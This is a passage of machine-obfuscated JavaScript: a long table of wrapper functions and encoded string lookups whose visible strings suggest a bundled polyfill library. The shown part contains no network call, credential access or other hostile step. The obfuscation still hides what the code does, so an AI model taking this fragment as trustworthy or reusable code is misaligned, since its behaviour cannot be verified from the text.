_0xccc714(_0xc44dfd,_0x223bec,_0x245945,_0x44b524);},'zMLzE':function(_0x15399c,_0x40fd52,_0x4ecdd5,_0x319142){return _0x15399c(_0x40fd52,_0x4ecdd5,_0x319142);},'CxSne':function(_0x5c640d,_0x358c61){return _0x5c640d==_0x358c61;},'zEqpk':_0x4e22a8(0x706),'dJWcX':function(_0x1ec0c8,_0x54744d){return _0x1ec0c8(_0x54744d);},'KWLnn':function(_0x518a46,_0x353f9a){return _0x518a46(_0x353f9a);},'yNwGj':function(_0x4200f2,_0x2be018){return _0x4200f2(_0x2be018);},'tRXqc':function(_0x5a3355,_0x531006){return _0x5a3355>=_0x531006;},'rfaGk':function(_0x49dfea){return _0x49dfea();},'DfXiW':_0x4e22a8(0x779),'lYJeW':'\x20is\x20not\x20iterable!','RHQhN':function(_0x118a86,_0x2d51a0){return _0x118a86(_0x2d51a0);},'xNlUP':function(_0x530635,_0x9e5c20){return _0x530635!=_0x9e5c20;},'hNBjB':_0x4e22a8(0x2bd),'mtJjo':function(_0x59ca93,_0x16f5b1){return _0x59ca93==_0x16f5b1;},'PtVzp':_0x4e22a8(0x56c),'ZruzE':function(_0x48bf73,_0x3752be,_0x4e9370){return _0x48bf73(_0x3752be,_0x4e9370);},'IXeRL':function(_0x269947,_0x442d36){return _0x269947(_0x442d36);},'uJziU':function(_0x1f2164,_0x1a4dda){return _0x1f2164(_0x1a4dda);},'nkjyr':function(_0x22795e,_0x2094aa){return _0x22795e(_0x2094aa);},'RFRRq':_0x4e22a8(0x354),'YfKuZ':function(_0x530a60,_0x27e3d1){return _0x530a60(_0x27e3d1);},'jPGcp':function(_0x28a626,_0x5a2cfe){return _0x28a626!==_0x5a2cfe;},'AHUJE':function(_0x1fe2b2,_0xfe6ae0){return _0x1fe2b2==_0xfe6ae0;},'IwdqD':function(_0x6f2755,_0x4f3c0a){return _0x6f2755!==_0x4f3c0a;},'sIlWR':function(_0xbbeeb0,_0x10f79a,_0x5c152c){return _0xbbeeb0(_0x10f79a,_0x5c152c);},'dZttP':function(_0x2a889d,_0x2cd3ed,_0x42ab86,_0x192086){return _0x2a889d(_0x2cd3ed,_0x42ab86,_0x192086);},'wlbpV':function(_0x3be1e2,_0x52ab3f){return _0x3be1e2(_0x52ab3f);},'PstrU':function(_0x5b41b7,_0x3ce31a){return _0x5b41b7(_0x3ce31a);},'KExUs':function(_0xf74d8,_0x1c4410){return _0xf74d8!==_0x1c4410;},'TEbOH':function(_0x56261b,_0xdc3554){return _0x56261b===_0xdc3554;},'wYkzQ':function(_0x13212e,_0x2940ef){return _0x13212e(_0x2940ef);},'MYhLC':_0x4e22a8(0x94b),'WEndA':function(_0x1b5066,_0x147900){return _0x1b5066(_0x147900);},'QLBSm':function(_0x4196a9,_0x13f5a7){return _0x4196a9(_0x13f5a7);},'LHbRs':function(_0x32244b,_0x588fa4){return _0x32244b==_0x588fa4;},'atbll':function(_0x93f85b,_0x5c2bb5){return _0x93f85b!==_0x5c2bb5;},'unMSe':'RegExp','FvjrV':function(_0x3b8256,_0xb63f65){return _0x3b8256(_0xb63f65);},'gLrRC':function(_0x331921,_0x3c4536,_0x15d129){return _0x331921(_0x3c4536,_0x15d129);},'gdXiG':function(_0x3d369c,_0x3b535b,_0x203134){return _0x3d369c(_0x3b535b,_0x203134);},'vvTqN':function(_0x1036f3,_0x1c5d19){return _0x1036f3+_0x1c5d19;},'BfLYF':_0x4e22a8(0x903),'nNlty':function(_0xef006e,_0xfd4ca0){return _0xef006e(_0xfd4ca0);},'TlrXk':function(_0x3e9e83,_0x59b8dc){return _0x3e9e83(_0x59b8dc);},'LKkjU':function(_0x3507c1,_0x3eac61){return _0x3507c1(_0x3eac61);},'zpqVL':function(_0x1738ee,_0x583a8d){return _0x1738ee+_0x583a8d;},'uzdfk':_0x4e22a8(0x769),'CAywP':function(_0x3b471f,_0x5765de){return _0x3b471f(_0x5765de);},'RcRnQ':'Array','BRffB':function(_0x7f27fd,_0x156354){return _0x7f27fd(_0x156354);},'iteZF':function(_0x24a572,_0x407520){return _0x24a572 in _0x407520;},'PsmSF':function(_0x3b5aec,_0x6f4f25){return _0x3b5aec*_0x6f4f25;},'Ihfan':function(_0xb48759,_0x8c532f){return _0xb48759(_0x8c532f);},'lqgcB':function(_0x175eac,_0x25384c){return _0x175eac(_0x25384c);},'TWPts':function(_0x220380,_0x5f3437){return _0x220380(_0x5f3437);},'Itcim':_0x4e22a8(0x160),'UNTUU':_0x4e22a8(0x95e),'lYdpj':function(_0x5e5f6d,_0x1ad52f){return _0x5e5f6d&&_0x1ad52f;},'ivLFi':function(_0x436eed,_0x4ea80c){return _0x436eed(_0x4ea80c);},'fNCDv':function(_0x20fe20,_0x556c75){return _0x20fe20>_0x556c75;},'Yeqwc':function(_0x11ad3a,_0xdb9fec){return _0x11ad3a-_0xdb9fec;},'XshyF':function(_0x5c46cb,_0x408268){return _0x5c46cb>_0x408268;},'zKNft':function(_0x5d56e8,_0x3e83b2){return _0x5d56e8(_0x3e83b2);},'ssFIA':function(_0x49dc7f,_0x342e57){return _0x49dc7f(_0x342e57);},'cvzwB':function(_0x5769a3,_0x27f89f){return _0x5769a3+_0x27f89f;},'oIaDn':function(_0x306f1f,_0x1bbb05){return _0x306f1f/_0x1bbb05;},'EiXXW':function(_0x521e45,_0x24492f){return _0x521e45/_0x24492f;},'fnBrb':function(_0x5d4933,_0x13d3a5){return _0x5d4933/_0x13d3a5;},'bgIUh':function(_0x259535,_0x1c8c07){return _0x259535-_0x1c8c07;},'WKSzf':function(_0x5525bc,_0x18f966){return _0x5525bc!=_0x18f966;},'GBwCH':function(_0x516072,_0x2451e7){return _0x516072(_0x2451e7);},'pRFxu':function(_0xadbccd,_0x15636d){return _0xadbccd*_0x15636d;},'UNuHk':function(_0x35c80b,_0x30492c){return _0x35c80b(_0x30492c);},'KNHHV':function(_0x3bdca6,_0x57c94d){return _0x3bdca6==_0x57c94d;},'gjuPi':function(_0xdb1ff2,_0x2e368f){return _0xdb1ff2+_0x2e368f;},'nJKQN':function(_0x1ef2d4,_0x1467e0){return _0x1ef2d4(_0x1467e0);},'KyqEb':function(_0x1c27e7,_0x841153,_0x325d83){return _0x1c27e7(_0x841153,_0x325d83);},'GrfrO':_0x4e22a8(0x145),'dvvQM':function(_0xa94502,_0x2f930d){return _0xa94502(_0x2f930d);},'plkxj':function(_0x1bb733,_0x1c0870){return _0x1bb733(_0x1c0870);},'RmVbv':function(_0xe583d8,_0x3809d2){return _0xe583d8==_0x3809d2;},'KLCdy':_0x4e22a8(0x88e),'nBKZJ':function(_0x336479){return _0x336479();},'JilTm':_0x4e22a8(0x4ee),'YAjSi':function(_0x15d374,_0x5d43cf){return _0x15d374!=_0x5d43cf;},'EzzVH':function(_0x175a3d,_0x46ea4f){return _0x175a3d(_0x46ea4f);},'iBjvl':function(_0x3c5cf0,_0x88dbf2){return _0x3c5cf0(_0x88dbf2);},'dpyhU':function(_0x11f0c2,_0x3966ff){return _0x11f0c2(_0x3966ff);},'SeBEP':function(_0x4731f5,_0x53a3b0){return _0x4731f5(_0x53a3b0);},'VeWdv':_0x4e22a8(0x1e9),'VMVkZ':_0x4e22a8(0x4b4),'dYgcu':_0x4e22a8(0x685),'kCtPi':function(_0x58480a,_0x2efd21){return _0x58480a!==_0x2efd21;},'vpcuH':function(_0x2a983d,_0x37bfd0){return _0x2a983d===_0x37bfd0;},'VENYu':'IE_PROTO','uukQm':function(_0x5eef28,_0x1d8777){return _0x5eef28 in _0x1d8777;},'kFhDI':_0x4e22a8(0x5a0),'NAzYV':_0x4e22a8(0x6fc),'lNueU':function(_0x27d493,_0x4dd501){return _0x27d493 in _0x4dd501;},'DOBwS':'value','RIGMF':function(_0x4432f2,_0x43063e){return _0x4432f2(_0x43063e);},'LIkGb':function(_0x283292,_0x5442c7){return _0x283292(_0x5442c7);},'NNqkG':function(_0x3524b3,_0x1976db){return _0x3524b3(_0x1976db);},'jxYDi':function(_0x395f82,_0x1e96fc){return _0x395f82(_0x1e96fc);},'MXOHH':function(_0x5bd5fb,_0x277e6b){return _0x5bd5fb(_0x277e6b);},'DLRRu':function(_0x2754d6,_0x3e52b9){return _0x2754d6(_0x3e52b9);},'uiNtY':function(_0x8d037a,_0x42e2c6,_0x382023){return _0x8d037a(_0x42e2c6,_0x382023);},'IsSCE':function(_0x2af8e6,_0x235737){return _0x2af8e6(_0x235737);},'WlLZu':function(_0x3feee3,_0x4fb076){return _0x3feee3(_0x4fb076);},'GzfXx':function(_0x37cb5a,_0x46a0f2){return _0x37cb5a(_0x46a0f2);},'opCUQ':function(_0x9aca74,_0x4efca4){return _0x9aca74(_0x4efca4);},'yhjzr':function(_0x30d98c,_0x1eb788){return _0x30d98c==_0x1eb788;},'IPvFR':_0x4e22a8(0x2af),'ORobX':function(_0x994d7f,_0x574225){return _0x994d7f(_0x574225);},'vDULW':_0x4e22a8(0x3e4),'SRxzc':function(_0x313d28,_0x267092){return _0x313d28(_0x267092);},'OsDMP':'length','WaoSN':_0x4e22a8(0x594),'PwNbZ':function(_0x310cf0,_0xe30ebc){return _0x310cf0(_0xe30ebc);},'fpslY':function(_0x910813,_0x56886a,_0x2b82aa){return _0x910813(_0x56886a,_0x2b82aa);},'kOKSs':function(_0x444ed3,_0x1d7a2c){return _0x444ed3(_0x1d7a2c);},'gVVrm':function(_0x5fc9d,_0xdbfd2c){return _0x5fc9d>_0xdbfd2c;},'iVkjV':function(_0x2aa3b0,_0x10ab3b){return _0x2aa3b0(_0x10ab3b);},'iDfCV':function(_0x2c080d,_0x363723){return _0x2c080d(_0x363723);},'KVqFE':function(_0x33b240,_0x38fbfa){return _0x33b240(_0x38fbfa);},'VPryU':function(_0x2763d4,_0x14316b,_0x2b6ba1,_0x572a31){return _0x2763d4(_0x14316b,_0x2b6ba1,_0x572a31);},'BKhgQ':function(_0x42cf5a,_0x32576e){return _0x42cf5a+_0x32576e;},'acGUl':function(_0x1c7ec0,_0x161e2d){return _0x1c7ec0*_0x161e2d;},'XlyWY':function(_0x498337,_0x110c42){return _0x498337(_0x110c42);},'wRJSb':function(_0x563a0e,_0x264557){return _0x563a0e(_0x264557);},'ZDbFG':function(_0x5a3625,_0x308b62){return _0x5a3625(_0x308b62);},'mALPW':function(_0x514bfe,_0x28a388){return _0x514bfe(_0x28a388);},'yrHve':function(_0xd36492,_0x59b6bf){return _0xd36492(_0x59b6bf);},'dAMsA':function(_0x1788a6,_0x5718d4,_0x1ee141){return _0x1788a6(_0x5718d4,_0x1ee141);},'tPaun':function(_0x1da607,_0x562574){return _0x1da607(_0x562574);},'LxgZJ':function(_0x4c4860,_0x87bf9e){return _0x4c4860===_0x87bf9e;},'GEsIC':function(_0x37e5e8,_0x2cfcd2){return _0x37e5e8==_0x2cfcd2;},'NpalO':function(_0x2bc5ae,_0x5294c5){return _0x2bc5ae(_0x5294c5);},'zAbDh':function(_0x458a64,_0x23111b){return _0x458a64(_0x23111b);},'UiKBI':function(_0x113dfd,_0x341071){return _0x113dfd(_0x341071);},'xDUFH':function(_0x452422,_0x55c4cb){return _0x452422(_0x55c4cb);},'zxrpc':function(_0x5e1557,_0x8f5dcf){return _0x5e1557/_0x8f5dcf;},'uvHkt':function(_0x357e16,_0x2acaa6){return _0x357e16(_0x2acaa6);},'krfne':function(_0x3b05dc,_0x103b47){return _0x3b05dc(_0x103b47);},'wxNcI':function(_0x2a13b4,_0x3341d1){return _0x2a13b4+_0x3341d1;},'Rxovc':function(_0xb75ef6,_0x2bb801){return _0xb75ef6(_0x2bb801);},'HAJEU':function(_0xdb0d9d,_0xc3c1a2){return _0xdb0d9d(_0xc3c1a2);},'cACWb':function(_0x2876b1,_0xdae8b1){return _0x2876b1===_0xdae8b1;},'HVyoy':function(_0x232481,_0x2177ee){return _0x232481(_0x2177ee);},'YIbkf':function(_0x33a78b,_0x21233b){return _0x33a78b&_0x21233b;},'dZWCi':function(_0x57e996,_0x2b6a18){return _0x57e996(_0x2b6a18);},'wgVXn':function(_0x3c3877,_0x34c7cf,_0x37b5a2){return _0x3c3877(_0x34c7cf,_0x37b5a2);},'wssqK':_0x4e22a8(0x6af),'GLuIE':function(_0x5b855a,_0x3e7bd6){return _0x5b855a==_0x3e7bd6;},'PYjQQ':function(_0x551571,_0x3c8e98){return _0x551571(_0x3c8e98);},'bNbPz':function(_0x1bcd43,_0x235780){return _0x1bcd43(_0x235780);},'NMtjc':function(_0x14ca58,_0x27a948){return _0x14ca58(_0x27a948);},'ebySE':_0x4e22a8(0x844),'tbArq':function(_0x2b3741,_0x3b3407){return _0x2b3741(_0x3b3407);},'fKflP':_0x4e22a8(0x343),'TvWqr':function(_0x2991de,_0xfa3ba0){return _0x2991de(_0xfa3ba0);},'xjKCO':function(_0x5c969c,_0x5098ed){return _0x5c969c+_0x5098ed;},'bujQI':function(_0x56d9cd,_0x524999){return _0x56d9cd+_0x524999;},'UOUaU':function(_0x47b43c,_0x2c0db5){return _0x47b43c&&_0x2c0db5;},'SoALc':function(_0x5c0c3d,_0x4cfd5b){return _0x5c0c3d>_0x4cfd5b;},'Yxfpw':function(_0x492b7d,_0x5dfe66){return _0x492b7d===_0x5dfe66;},'ndweU':function(_0x4115db,_0x233203){return _0x4115db(_0x233203);},'xxUkR':function(_0x5f3861,_0x589f70){return _0x5f3861!==_0x589f70;},'xEUaW':function(_0x507d46,_0x4c4e76){return _0x507d46||_0x4c4e76;},'oxmOu':function(_0x5cd247,_0x37fff1){return _0x5cd247==_0x37fff1;},'EIkfz':function(_0x321143,_0x2a6158){return _0x321143!==_0x2a6158;},'SgtcU':function(_0x20d8f9,_0x10ecb9){return _0x20d8f9+_0x10ecb9;},'pOtqK':function(_0x2980ee,_0x33b921,_0x14e067){return _0x2980ee(_0x33b921,_0x14e067);},'wqazy':function(_0x47a3e9,_0x5dac85){return _0x47a3e9(_0x5dac85);},'bANtj':function(_0x2eb794,_0x4b2e68){return _0x2eb794(_0x4b2e68);},'yHOFL':function(_0x3fd2b5,_0x285fc4){return _0x3fd2b5 in _0x285fc4;},'uypSt':function(_0x165af7,_0x4954df){return _0x165af7&&_0x4954df;},'bUYjA':function(_0x2a3517,_0x4a1fe9){return _0x2a3517(_0x4a1fe9);},'GSmwC':function(_0xda2952,_0x369b98,_0x4dca9f,_0x2dbcfb){return _0xda2952(_0x369b98,_0x4dca9f,_0x2dbcfb);},'IyMwe':function(_0x36c517,_0x218e8b){return _0x36c517(_0x218e8b);},'yfKCF':_0x4e22a8(0x7ef),'kFafO':function(_0x53ead9,_0x1f21d7){return _0x53ead9(_0x1f21d7);},'szeea':_0x4e22a8(0x3b5),'qPKVt':'versions','ceDtH':function(_0x3b4e16,_0x30b344){return _0x3b4e16(_0x30b344);},'CshVB':_0x4e22a8(0x48f),'xHXGV':_0x4e22a8(0xc9),'LsZXp':function(_0x1f7ab4,_0x39d797){return _0x1f7ab4===_0x39d797;},'fJjze':function(_0x471006,_0x92abd4){return _0x471006(_0x92abd4);},'tPUHf':function(_0x183a94,_0x113698){return _0x183a94(_0x113698);},'OpbCW':function(_0x555260,_0x46505c){return _0x555260(_0x46505c);},'ZGgrO':function(_0x176380,_0x52f95b){return _0x176380(_0x52f95b);},'CpwCG':function(_0x2028b7,_0x394044){return _0x2028b7(_0x394044);},'iMQWk':function(_0x5b3b41,_0xd4cc5f){return _0x5b3b41+_0xd4cc5f;},'gcEIZ':function(_0x291443,_0x3d55fc){return _0x291443+_0x3d55fc;},'VOVon':function(_0x28ead2,_0x2f170a){return _0x28ead2(_0x2f170a);},'VAWCx':function(_0x1bfdb0,_0x30376f){return _0x1bfdb0(_0x30376f);},'ofsPs':function(_0x327db5,_0x15a517){return _0x327db5(_0x15a517);},'qpNoO':function(_0x446f10,_0x35e69d){return _0x446f10(_0x35e69d);},'ygWOm':_0x4e22a8(0x6cb),'vsLGb':function(_0x59736e,_0x587063){return _0x59736e+_0x587063;},'iJOkH':function(_0x462f2e,_0x5db1f2){return _0x462f2e+_0x5db1f2;},'fBFTL':function(_0x29181b,_0xbabc0d){return _0x29181b!==_0xbabc0d;},'noGlG':function(_0x243975,_0x18f39f){return _0x243975(_0x18f39f);},'poSsu':function(_0x2262f9,_0x2c79a6){return _0x2262f9(_0x2c79a6);},'eHKds':function(_0x253bea,_0x188d9c){return _0x253bea+_0x188d9c;},'dELrM':function(_0x5109c2,_0x3c317d){return _0x5109c2(_0x3c317d);},'yinsg':function(_0x1eb7e9,_0x4db9d3){return _0x1eb7e9==_0x4db9d3;},'XZhIu':function(_0x44b196,_0x8e0bec){return _0x44b196(_0x8e0bec);},'RyRht':function(_0x22fb92,_0x252875){return _0x22fb92(_0x252875);},'ueGlg':function(_0x59986e,_0x57b839){return _0x59986e&_0x57b839;},'Mtdzx':function(_0x4441ed,_0x1d4bf1){return _0x4441ed+_0x1d4bf1;},'QjEPi':_0x4e22a8(0x7a7),'zXJbe':function(_0x422a96,_0x306484){return _0x422a96(_0x306484);},'oRoDm':function(_0x4ae678,_0x435e25){return _0x4ae678+_0x435e25;},'xKcWZ':function(_0x27df4c,_0x466b85){return _0x27df4c+_0x466b85;},'iHvQy':function(_0x4ba089,_0x397d3b){return _0x4ba089+_0x397d3b;},'wZepr':function(_0x4b59d8,_0x1ccc28){return _0x4b59d8+_0x1ccc28;},'Fablb':function(_0x583245){return _0x583245();},'vtRqN':_0x4e22a8(0x4cd),'IbUqv':function(_0x56d62d,_0x5a209f){return _0x56d62d(_0x5a209f);},'IPBnD':_0x4e22a8(0x8fc),'AaKiq':function(_0xfe31f6,_0x1fb7b9){return _0xfe31f6(_0x1fb7b9);},'pKxea':_0x4e22a8(0x868),'zxtgk':function(_0x1b4c23,_0x35d466){return _0x1b4c23 in _0x35d466;},'vbZag':'onreadystatechange','WWzmh':function(_0x3a716d,_0x5b3a5f){return _0x3a716d<_0x5b3a5f;},'SxXSr':function(_0x170a79,_0x1fb2c2){return _0x170a79(_0x1fb2c2);},'FHbUx':function(_0x50a18f,_0x2b4331,_0x4138b0){return _0x50a18f(_0x2b4331,_0x4138b0);},'wLisJ':function(_0x4e1e9d,_0x39f91c,_0x711b2f){return _0x4e1e9d(_0x39f91c,_0x711b2f);},'WflMq':_0x4e22a8(0x480),'MMbNv':function(_0x33790c,_0x49886a){return _0x33790c(_0x49886a);},'DKeVH':function(_0x3593ef,_0x20f13a){return _0x3593ef(_0x20f13a);},'RokBG':function(_0x2a2271,_0x65c062,_0x2baad6){return _0x2a2271(_0x65c062,_0x2baad6);},'dcKZY':function(_0x14fe8e,_0x3f1397){return _0x14fe8e(_0x3f1397);},'BqmnG':'4|2|5|1|3|0','lxcxP':_0x4e22a8(0x46b),'AbXkr':function(_0x4f718b,_0x20e60d){return _0x4f718b(_0x20e60d);},'HyZfw':function(_0x3c8122,_0x3b76a4){return _0x3c8122(_0x3b76a4);},'yvlzh':_0x4e22a8(0x2c7),'JocUL':function(_0x32a8b6,_0x3635fc,_0x37caa3){return _0x32a8b6(_0x3635fc,_0x37caa3);},'mswFx':function(_0x4ac1f5,_0x310d79){return _0x4ac1f5!==_0x310d79;},'SsGAY':function(_0xe8788e,_0x55c0b1){return _0xe8788e>_0x55c0b1;},'VIYOa':function(_0x49d3cf,_0x4325cf,_0x117abc){return _0x49d3cf(_0x4325cf,_0x117abc);},'ldlAO':function(_0x345e89,_0x1b4783,_0x4872ec,_0x5a90df){return _0x345e89(_0x1b4783,_0x4872ec,_0x5a90df);},'sBGTa':function(_0x34537d,_0x2d3103,_0x59bce4,_0x379ded){return _0x34537d(_0x2d3103,_0x59bce4,_0x379ded);},'xGJzv':function(_0x4ae557,_0x4f8418){return _0x4ae557(_0x4f8418);},'lNIbW':function(_0x568739,_0x1bf230){return _0x568739>_0x1bf230;},'MQMji':function(_0x4cdd16,_0xeaabb){return _0x4cdd16<_0xeaabb;},'kwUCe':function(_0x4be5cc,_0x532410){return _0x4be5cc(_0x532410);},'rFRCw':function(_0x43e381,_0x23f052,_0x4bf399){return _0x43e381(_0x23f052,_0x4bf399);},'izDFA':function(_0xc0f47c,_0x26dac7){return _0xc0f47c*_0x26dac7;},'erHhr':function(_0xf212dd,_0x369042){return _0xf212dd(_0x369042);},'Tjglw':_0x4e22a8(0x2aa),'PoWIR':function(_0x15de59,_0x5980e5){return _0x15de59 in _0x5980e5;},'eydzW':function(_0x3a7529,_0x288edf){return _0x3a7529==_0x288edf;},'KNmlI':function(_0x47ca9d,_0xf85982){return _0x47ca9d(_0xf85982);},'EXhiA':function(_0x23132d,_0x53b45a,_0x2cad2f){return _0x23132d(_0x53b45a,_0x2cad2f);},'QCJTU':function(_0x182bdd,_0x29766b,_0x290945){return _0x182bdd(_0x29766b,_0x290945);},'UJqpF':function(_0x3ffe9f,_0x1b31bd){return _0x3ffe9f+_0x1b31bd;},'RYraj':function(_0x4431cc,_0x24dc94){return _0x4431cc>_0x24dc94;},'FWUvw':function(_0x2c7e18,_0x4d97c0){return _0x2c7e18%_0x4d97c0;},'XRVny':function(_0x5e77e7,_0x4f2c59){return _0x5e77e7 instanceof _0x4f2c59;},'InmjW':function(_0x270414,_0x4050d1){return _0x270414==_0x4050d1;},'IHRXL':function(_0x5da9fc,_0xe9f02f){return _0x5da9fc*_0xe9f02f;},'szyEM':function(_0x394999,_0x3e7799,_0x2dbe4e){return _0x394999(_0x3e7799,_0x2dbe4e);},'DQjpL':function(_0xb81221,_0x487533){return _0xb81221!==_0x487533;},'qxPHe':function(_0x3c67f3,_0x13253f,_0x596cfc){return _0x3c67f3(_0x13253f,_0x596cfc);},'OLDFE':function(_0x597434,_0x21b5a0){return _0x597434 in _0x21b5a0;},'BQssO':_0x4e22a8(0x132),'gHMOB':function(_0x2e6461,_0x4ecc4d){return _0x2e6461+_0x4ecc4d;},'UhIWD':function(_0x5b747d,_0x4eeda9){return _0x5b747d||_0x4eeda9;},'JTdQt':_0x4e22a8(0x80c),'JUJlv':function(_0x2e9e67,_0x4b86a5){return _0x2e9e67(_0x4b86a5);},'mUzXM':function(_0x54f586,_0xc237b6){return _0x54f586(_0xc237b6);},'orcjI':function(_0x39d1b9,_0x32f381,_0x31157b){return _0x39d1b9(_0x32f381,_0x31157b);},'aEcEO':function(_0x36f0f6,_0x3f9848){return _0x36f0f6(_0x3f9848);},'ZEvUK':function(_0x9adb72,_0x49a238,_0x5020d2,_0x261153){return _0x9adb72(_0x49a238,_0x5020d2,_0x261153);},'DFLrg':function(_0x2d4b67,_0x290002,_0x2a580a,_0x35217f){return _0x2d4b67(_0x290002,_0x2a580a,_0x35217f);},'TEciv':function(_0x4dab78,_0x5db24e,_0x51348d,_0x3ed1c6){return _0x4dab78(_0x5db24e,_0x51348d,_0x3ed1c6);},'cuoqT':function(_0x5b37ad,_0x5da8c8){return _0x5b37ad+_0x5da8c8;},'PotLz':function(_0x42c9c4,_0x5b15f9){return _0x42c9c4*_0x5b15f9;},'qKnqA':function(_0x107822,_0x2f8304){return _0x107822+_0x2f8304;},'NYgvY':function(_0x2b112b,_0x4756bc){return _0x2b112b(_0x4756bc);},'HkqoC':function(_0x22b33e,_0x420274){return _0x22b33e(_0x420274);},'oTvUq':function(_0x2534fb,_0x545087,_0x7e9fd4){return _0x2534fb(_0x545087,_0x7e9fd4);},'DyomI':function(_0x12c94f,_0x5479eb){return _0x12c94f(_0x5479eb);},'XtEeo':'It\x20is\x20not\x20a\x20typed\x20array\x20constructor!','nIzgn':function(_0x8ba35e,_0xa04b87,_0x364a5e){return _0x8ba35e(_0xa04b87,_0x364a5e);},'CbdVI':function(_0x20ed23,_0x4657ae){return _0x20ed23>_0x4657ae;},'PEGTW':function(_0x2bd200,_0x45ee48){return _0x2bd200>_0x45ee48;},'mCkiw':function(_0x267f73,_0xfd72b){return _0x267f73(_0xfd72b);},'ESUeP':function(_0x3406db,_0x1c0e15){return _0x3406db>_0x1c0e15;},'xFQBR':function(_0x358699,_0x45b4ce){return _0x358699+_0x45b4ce;},'KZCad':function(_0x2bd055,_0x12ea3b){return _0x2bd055(_0x12ea3b);},'bIHki':function(_0x1fbbfa,_0x3cca88,_0x24582e){return _0x1fbbfa(_0x3cca88,_0x24582e);},'tCOek':_0x4e22a8(0x8ea),'YTjNe':function(_0x27501d,_0x8cf9cf){return _0x27501d(_0x8cf9cf);},'KtpAM':function(_0x53b43f,_0x772bf5){return _0x53b43f(_0x772bf5);},'JOZaf':function(_0x3ac819,_0x485d2a){return _0x3ac819(_0x485d2a);},'PqdZP':function(_0x20b910,_0x146ecb){return _0x20b910(_0x146ecb);},'WJdeS':function(_0x4f3424,_0x422bcd){return _0x4f3424(_0x422bcd);},'DoTdh':function(_0xed6ece,_0x1cb242){return _0xed6ece(_0x1cb242);},'XlwyL':function(_0xde4b9f,_0x2339c1){return _0xde4b9f(_0x2339c1);},'gCEzB':function(_0x19019e,_0x432622){return _0x19019e(_0x432622);},'uomWT':function(_0x56c8ed,_0x561358){return _0x56c8ed(_0x561358);},'uSoRt':function(_0x2fac7f,_0x2a01b7){return _0x2fac7f(_0x2a01b7);},'MQeXj':function(_0x1262ed,_0x111cb5){return _0x1262ed(_0x111cb5);},'jRjiC':function(_0x16e266,_0x22ff59){return _0x16e266(_0x22ff59);},'tZGgh':function(_0x4b0334,_0x1a0cf9){return _0x4b0334(_0x1a0cf9);},'MDqvy':_0x4e22a8(0x33f),'FdYxK':_0x4e22a8(0x4f9),'YRqon':_0x4e22a8(0x689),'SCxzE':function(_0xd5a75,_0x98000e){return _0xd5a75(_0x98000e);},'VFugj':function(_0xf45845,_0x48be13){return _0xf45845(_0x48be13);},'VGXqZ':function(_0x222fb7,_0x1e9418){return _0x222fb7(_0x1e9418);},'aqsxB':function(_0x2d1e86,_0x156f92){return _0x2d1e86(_0x156f92);},'KxTyY':function(_0x2d6512,_0xa47ef3){return _0x2d6512(_0xa47ef3);},'SZtsS':_0x4e22a8(0x124),'Vnhkw':'def_constructor','COIrF':function(_0x279b81,_0x8cf2e9){return _0x279b81(_0x8cf2e9);},'PkxsI':function(_0x368662,_0x5216ee){return _0x368662(_0x5216ee);},'sXRNH':function(_0x1d5abe,_0x1a6f57,_0x5c25be,_0x380bf0){return _0x1d5abe(_0x1a6f57,_0x5c25be,_0x380bf0);},'QfprG':function(_0x18868e,_0x59b6ad){return _0x18868e+_0x59b6ad;},'LXbZf':function(_0x5829c3,_0x19f793,_0x5681a7){return _0x5829c3(_0x19f793,_0x5681a7);},'ydxAa':function(_0x32e4a7,_0x11bb7c,_0x1e7fc3,_0xd47065){return _0x32e4a7(_0x11bb7c,_0x1e7fc3,_0xd47065);},'cVPyY':function(_0x51238b,_0x396008,_0x31f14d,_0x47a876){return _0x51238b(_0x396008,_0x31f14d,_0x47a876);},'hzuZb':_0x4e22a8(0x461),'ereJx':_0x4e22a8(0x7c2),'POEkH':function(_0x33bcc9,_0x36811e,_0x1bf963,_0x5c3c90){return _0x33bcc9(_0x36811e,_0x1bf963,_0x5c3c90);},'lbgOc':_0x4e22a8(0x8cb),'QEeVD':function(_0xf2762f,_0x48a8c4){return _0xf2762f|_0x48a8c4;},'IhtDE':function(_0x197418,_0x558f8d){return _0x197418|_0x558f8d;},'zaWxW':function(_0x222f80,_0x4e9cb1){return _0x222f80<<_0x4e9cb1;},'utuxC':function(_0x41e8e0,_0x14991d){return _0x41e8e0<<_0x14991d;},'iVPaB':function(_0x2ad28a,_0x2caf8e){return _0x2ad28a<<_0x2caf8e;},'KUGuY':function(_0x23f100,_0x47cb91){return _0x23f100&_0x47cb91;},'tbPUr':function(_0x203626,_0x5c8ac4){return _0x203626>>_0x5c8ac4;},'TdrxI':function(_0x1631a1,_0x4b3296){return _0x1631a1&_0x4b3296;},'EcfXx':function(_0x27cd29,_0x2b79f1){return _0x27cd29&_0x2b79f1;},'QJOQd':function(_0x541edc,_0x2a175a){return _0x541edc>>_0x2a175a;},'PeRBS':function(_0xbffeaa,_0x134aaa){return _0xbffeaa(_0x134aaa);},'ZhJWK':function(_0x47eccf,_0x42f014,_0x53c72e){return _0x47eccf(_0x42f014,_0x53c72e);},'XiFze':function(_0x256732,_0x2860c2){return _0x256732>>_0x2860c2;},'amiiF':function(_0x5aa1ad,_0x3ae126){return _0x5aa1ad>>_0x3ae126;},'JGtDE':function(_0x1d8ee6,_0x17a162){return _0x1d8ee6<<_0x17a162;},'TaKwr':function(_0x2bc085,_0x3e5050){return _0x2bc085<<_0x3e5050;},'mJXDX':function(_0x2178c7,_0x35187c){return _0x2178c7>>>_0x35187c;},'QcbJm':function(_0x389545,_0x3c75e0){return _0x389545(_0x3c75e0);},'CxuGG':function(_0x22e816,_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950){return _0x22e816(_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950);},'lhbKi':function(_0x48aeac,_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad){return _0x48aeac(_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad);},'uqmrY':function(_0x8c29c9,_0x1a25ce,_0x4eeaa4){return _0x8c29c9(_0x1a25ce,_0x4eeaa4);},'iZnPY':function(_0x102859,_0x172109){return _0x102859<_0x172109;},'mMTEv':function(_0xac27a0,_0x54c3e6){return _0xac27a0/_0x54c3e6;},'xyMCz':function(_0x5bbf91,_0x4f9092){return _0x5bbf91!=_0x4f9092;},'AxCOF':function(_0x1119f9,_0x29412d){return _0x1119f9(_0x29412d);},'pmqhi':function(_0x21472a,_0x3a152f){return _0x21472a-_0x3a152f;},'iOodW':function(_0x2d8b58,_0x400ff8){return _0x2d8b58-_0x400ff8;},'tXXTs':function(_0x198fc5,_0x4956a4){return 